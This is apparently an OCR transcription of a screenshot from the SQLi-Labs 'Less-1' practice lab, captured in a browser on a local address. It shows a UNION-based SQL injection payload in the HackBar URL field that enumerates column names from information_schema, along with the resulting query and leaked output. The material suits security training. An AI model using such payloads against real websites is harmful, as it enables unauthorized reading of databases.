 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/...
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
xb
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,column_name from information_schema.columns
where table_name=0x75736572 -- ' LIMIT 0,1
Your Login name:2
Your Password:Host
SQLI DUMB SERIE
元素 控制台 来源 网络 性能 内存 HackBar » 2
SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-1/?id=-1' union select 1,2,column_name from
information_schema.columns where table_name=0x75736572 --+
Enable POST